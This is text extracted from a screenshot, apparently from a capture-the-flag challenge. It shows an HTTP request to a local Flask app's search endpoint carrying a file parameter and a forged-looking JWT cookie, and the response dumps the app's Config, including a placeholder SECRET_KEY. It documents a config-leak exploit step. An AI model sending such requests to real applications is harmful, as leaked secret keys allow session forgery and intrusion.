 Request
Pretty Raw Hex \n
1 POST http://127.0.0.1:5000/api-base/v0/search?file=
D%3A%5CWW%5Cbuuoj%5C%5B%E5%AE%89%E6%B4%B5%E6%9D%AF%202023%5Dweb5%5Cweb5%5Cr
un.sh&type=text HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImtlbiIsInBhc3N3b3JkIj
oia2VuIn0.B0uXjz62Xx0na6MxVGDS30OSE1mKJ-cmf_g0tT4RsfI;
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Content-Type: application/json
15 Content-Length: 35
16
17 {
"username":"ken",
"password":"ken"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 1147
4 Content-Type: text/html; charset=utf-8
5 Date: Sat, 23 Dec 2023 11:31:21 GMT
6 Server: Werkzeug/2.2.2 Python/3.8.6
7
8 &lt;Config {&#39;ENV&#39;: &#39;development&#39;, &#39;DEBUG&#39;: False,
&#39;TESTING&#39;: False, &#39;PROPAGATE_EXCEPTIONS&#39;: None,
&#39;SECRET_KEY&#39;: &#39;fake_flag&#39;,
&#39;PERMANENT_SESSION_LIFETIME&#39;: datetime.timedelta(days=31),
&#39;USE_X_SENDFILE&#39;: False, &#39;SERVER_NAME&#39;: None,
&#39;APPLICATION_ROOT&#39;: &#39;/&#39;, &#39;SESSION_COOKIE_NAME&#39;:
&#39;session&#39;, &#39;SESSION_COOKIE_DOMAIN&#39;: False,
&#39;SESSION_COOKIE_PATH&#39;: None, &#39;SESSION_COOKIE_HTTPONLY&#39;:
True, &#39;SESSION_COOKIE_SECURE&#39;: False,
&#39;SESSION_COOKIE_SAMESITE&#39;: None,
&#39;SESSION_REFRESH_EACH_REQUEST&#39;: True, &#39;MAX_CONTENT_LENGTH&#39;:
None, &#39;SEND_FILE_MAX_AGE_DEFAULT&#39;: None,
&#39;TRAP_BAD_REQUEST_ERRORS&#39;: None, &#39;TRAP_HTTP_EXCEPTIONS&#39;:
False, &#39;EXPLAIN_TEMPLATE_LOADING&#39;: False,
&#39;PREFERRED_URL_SCHEME&#39;: &#39;http&#39;, &#39;JSON_AS_ASCII&#39;:
None, &#39;JSON_SORT_KEYS&#39;: None, &#39;JSONIFY_PRETTYPRINT_REGULAR&#39;:
None, &#39;JSONIFY_MIMETYPE&#39;: None, &#39;TEMPLATES_AUTO_RELOAD&#39;:
None, &#39;MAX_COOKIE_SIZE&#39;: 4093, &#39;TEMPLATES_RELOAD&#39;: True}&gt;